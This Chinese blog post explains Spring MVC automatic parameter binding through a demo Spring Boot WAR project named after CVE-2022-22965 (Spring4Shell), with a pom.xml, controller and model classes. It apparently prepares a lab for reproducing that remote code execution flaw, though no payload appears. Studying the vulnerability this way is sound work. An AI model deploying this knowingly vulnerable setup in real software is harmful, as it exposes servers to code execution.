
SpringMVC参数绑定为了方便编程,SpringMVC支持将HTTP请求中的的请求参数或者请求体内容,根据Controller方法的参数,自动完成类型转换和赋值。之后,Controller方 2023-10-13 15:28:0 Author: www.cnblogs.com(查看原文) 阅读量:89 收藏
SpringMVC参数绑定
为了方便编程,SpringMVC支持将HTTP请求中的的请求参数或者请求体内容,根据Controller方法的参数,自动完成类型转换和赋值。之后,Controller方法就可以直接使用这些参数,避免了需要编写大量的代码从HttpServletRequest中获取请求数据以及类型转换。这个特性类似PHP中的register_globals机制。
下面是一个简单的示例:
新建一个maven项目

pom.xml内容如下:
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>

    <parent>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-starter-parent</artifactId>
        <version>2.6.3</version>
        <relativePath/> <!-- lookup parent from repository -->
    </parent>

    <groupId>org.example</groupId>
    <artifactId>CVE-2022-22965_beans_bind_rce</artifactId>
    <version>1.0-SNAPSHOT</version>
    <packaging>war</packaging>
    <!--
    <properties>
        <maven.compiler.source>8</maven.compiler.source>
        <maven.compiler.target>8</maven.compiler.target>
        <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
    </properties>
    -->
    <dependencies>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-web</artifactId>
        </dependency>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-tomcat</artifactId>
            <scope>provided</scope>
        </dependency>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot</artifactId>
            <version>2.7.8</version>
        </dependency>
    </dependencies>

    <build>
        <plugins>
            <plugin>
                <groupId>org.springframework.boot</groupId>
                <artifactId>spring-boot-maven-plugin</artifactId>
            </plugin>

            <plugin>
                <configuration>
                    <source>1.8</source>
                    <target>1.8</target>
                </configuration>
                <artifactId>maven-compiler-plugin</artifactId>
            </plugin>
        </plugins>
    </build>
</project>
编写SpringBoot的启动类:
package org.example;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
import org.springframework.boot.builder.SpringApplicationBuilder;
import org.springframework.boot.web.servlet.support.SpringBootServletInitializer;


@SpringBootApplication
public class ApplicationMain extends SpringBootServletInitializer {
    @Override
    protected SpringApplicationBuilder configure(SpringApplicationBuilder builder) {
        return builder.sources(ApplicationMain.class);
    }

    public static void main(String[] args) {
        SpringApplication.run(ApplicationMain.class, args);
    }
}
将SpringMVC参数绑定中的User类、UserController类、Department类添加到项目中。
UserController.java
package org.example;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;

@Controller
public class UserController {
    @RequestMapping("/addUser")
    public @ResponseBody String addUser(User user) {
        return "OK";
    }
}
User.java
package org.example;

public class User {
    private String name;
    private Department department;

    public String getName() {
        return name;
    }

    public void setName(String name) {
        this.name = name;
    }

    public Department getDepartment() {
        return department;
    }

    public void setDepartment(Department department) {
        this.department = department;
    }
}
Department.java
package org.example;

public class Department {
    private String name;

    public String getName() {
        return name;
    }

    public void setName(String name) {
        this.name = name;
    }
}
执行maven打包命令,将项目打包为war包,

将项目中target目录里打包生成的CVE-2022-22965_beans_bind_rce-1.0-SNAPSHOT.war,部署到Tomcat的webapps目录下。
访问应用:
http://localhost:8080/CVE_2022_22965_beans_bind_rce_war_exploded/addUser?name=test&department.name=SEC
当请求为/addUser?name=test&department.name=SEC时,public String addUser(User user)中的user参数内容如下:

可以看到,name自动绑定到了user参数的name属性上,department.name自动绑定到了user参数的department属性的name属性上。
